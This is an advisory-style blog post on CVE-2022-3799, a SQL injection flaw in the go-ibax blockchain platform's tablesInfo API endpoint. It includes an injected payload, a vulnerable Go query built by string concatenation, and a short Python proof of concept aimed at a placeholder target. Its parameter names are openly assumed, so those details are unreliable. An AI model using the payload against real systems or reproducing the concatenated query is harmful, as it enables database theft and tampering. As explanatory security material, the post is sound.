In mid-2022, cybersecurity researchers uncovered a critical vulnerability in the IBAX open-source blockchain platform, specifically in its Go implementation known as go-ibax. This security weakness, logged as CVE-2022-3799 and also known as VDB-212635, centers on a dangerous SQL Injection flaw found in the /api/v2/open/tablesInfo endpoint.
If left unpatched, attackers can remotely execute malicious SQL queries—potentially leaking, altering, or destroying important database records. In this long-form post, we'll break down the bug, demonstrate how it works (with code snippets), and link you to key references.
What is IBAX go-ibax?
go-ibax is an open-source blockchain platform written in Go, designed for enterprise use and distributed application development. It exposes an HTTP API so apps can work with the underlying blockchain network and its storage.
How Was the Vulnerability Found?
In September 2022, researchers scanning IBAX's public endpoints discovered that sending crafted input to the /api/v2/open/tablesInfo path could inject arbitrary SQL into the backend database.
Root cause:
The API endpoint directly uses user-supplied input in a SQL query without proper sanitization or parameter binding.
Vulnerability Details

- CVE: CVE-2022-3799
Vendor: IBAX (go-ibax)
- Affected Endpoint: /api/v2/open/tablesInfo
Here’s a simplified flow
- User (attacker) sends a POST or GET request to /api/v2/open/tablesInfo with a manipulated parameter (targeting table name, query filter, or similar).
Suppose the API expects a parameter called "table" representing the table to search info for
{
"table": "users"
}
A regular input returns info about the "users" table.
But what if an attacker sends this?
{
"table": "users WHERE 1=1; SELECT * FROM admin--"
}
If the Go backend does
query := "SELECT * FROM " + req.Body.Table
db.Query(query)
The resulting raw SQL is
SELECT * FROM users WHERE 1=1; SELECT * FROM admin--
Result: The database returns data from the sensitive admin table!
Here’s a Python snippet demonstrating a basic exploit for this vulnerability
import requests
url = "http://TARGET/api/v2/open/tablesInfo";
payload = {
"table": "users; SELECT * FROM admin--"
}
r = requests.post(url, json=payload)
print(r.text)
*Replace TARGET with the IP/host of your go-ibax server. If vulnerable and logged-in as a user with sufficient DB rights, this input may return sensitive data from the admin table.*
Real-World Risks
- Database Dump: Attacker can enumerate all tables, leak private info, blockchain keys, or user information.
- Privilege Escalation: If IBAX stores credentials, hackers can escalate privileges or hijack accounts.
- Data Tampering: Injecting SQL to delete, update, or insert rows in the blockchain metadata or app records.
Official References
- VulDB Entry VDB-212635
- CVE-2022-3799 at NVD
- Vendor's GitHub - go-ibax
- Open Bug Reports (if available)
Input Sanitization:
Always use parameterized/prepared SQL queries—never concatenate user input into raw SQL strings.
Conclusion
CVE-2022-3799 is a classic but critical reminder: Even modern, emerging platforms like blockchain systems must treat web input with caution. If you run go-ibax or build apps on IBAX, patch right away and audit your code for similar flaws.
Learn More
- OWASP SQL Injection Guide
- Best Practices: SQL Injection Prevention Cheat Sheet
If you believe your system is affected, take it offline until patched, and check for signs of compromise in your databases.
Timeline
Published on: 11/01/2022 16:15:00 UTC
Last modified on: 11/02/2022 15:02:00 UTC